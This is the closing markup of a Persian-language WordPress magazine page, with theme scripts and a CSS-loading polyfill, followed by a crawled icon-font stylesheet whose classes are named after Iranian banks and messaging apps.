		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/mag.ordibeheshtbook.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0686\u06cc\u0632\u06cc \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f...","sticky_share_mobile":"true","sticky_share_post":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.7' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.7' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.7' id='tie-js-sliders-js'></script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.7' id='tie-js-shortcodes-js'></script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.7' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.7' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.7' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.7' id='tie-js-breaking-js'></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mag.ordibeheshtbook.com/wp-content/plugins/elementor-pro/mega-theme/includes/icon/style.css?ver=6.1.9
body_size: 683
content:
@font-face {
  font-family: 'megatheme';
  src:  url('fonts/megatheme.eot?2ql269');
  src:  url('fonts/megatheme.eot?2ql269#iefix') format('embedded-opentype'),
    url('fonts/megatheme.ttf?2ql269') format('truetype'),
    url('fonts/megatheme.woff?2ql269') format('woff'),
    url('fonts/megatheme.svg?2ql269#megatheme') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="m-icon-"], [class*=" m-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'megatheme' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.m-icon-megatheme:before {
  content: "\e901";
}
.m-icon-gap:before {
  content: "\e900";
}
.m-icon-bisphone:before {
  content: "\e916";
}
.m-icon-Enbank:before {
  content: "\e918";
}
.m-icon-aparat:before {
  content: "\e919";
}
.m-icon-cloob:before {
  content: "\e91a";
}
.m-icon-dey:before {
  content: "\e91b";
}
.m-icon-gardeshgari:before {
  content: "\e91c";
}
.m-icon-Hekmat:before {
  content: "\e91d";
}
.m-icon-iranzamin:before {
  content: "\e91e";
}
.m-icon-ghavamin:before {
  content: "\e91f";
}
.m-icon-markazi:before {
  content: "\e920";
}
.m-icon-mehr:before {
  content: "\e921";
}
.m-icon-mellat:before {
  content: "\e922";
}
.m-icon-melli:before {
  content: "\e923";
}
.m-icon-parsian:before {
  content: "\e924";
}
.m-icon-refah:before {
  content: "\e925";
}
.m-icon-saderat:before {
  content: "\e926";
}
.m-icon-salehin:before {
  content: "\e927";
}
.m-icon-saman:before {
  content: "\e928";
}
.m-icon-sarmayeh:before {
  content: "\e929";
}
.m-icon-Mahak:before {
  content: "\e93e";
}
.m-icon-Maskan:before {
  content: "\e940";
}
.m-icon-MEBank:before {
  content: "\e941";
}
.m-icon-Mehreghtesad:before {
  content: "\e942";
}
.m-icon-Mehriran:before {
  content: "\e947";
}
.m-icon-eitaa:before {
  content: "\e97c";
}
.m-icon-soroush:before {
  content: "\e97d";
}
.m-icon-bale:before {
  content: "\e97e";
}
.m-icon-tejarat:before {
  content: "\e97f";
}
.m-icon-Pasargad:before {
  content: "\e99b";
}
.m-icon-PayamNoor:before {
  content: "\e99d";
}
.m-icon-SanatMadan:before {
  content: "\e9c7";
}
.m-icon-Shahr:before {
  content: "\e9d1";
}
.m-icon-Shaparak:before {
  content: "\e9d2";
}
.m-icon-Shetab:before {
  content: "\e9d3";
}
.m-icon-Sina:before {
  content: "\e9d4";
}
.m-icon-Tosse:before {
  content: "\ea09";
}
.m-icon-ZarinPal:before {
  content: "\ea12";
}
.m-icon-Afzal-toos:before {
  content: "\ea13";
}
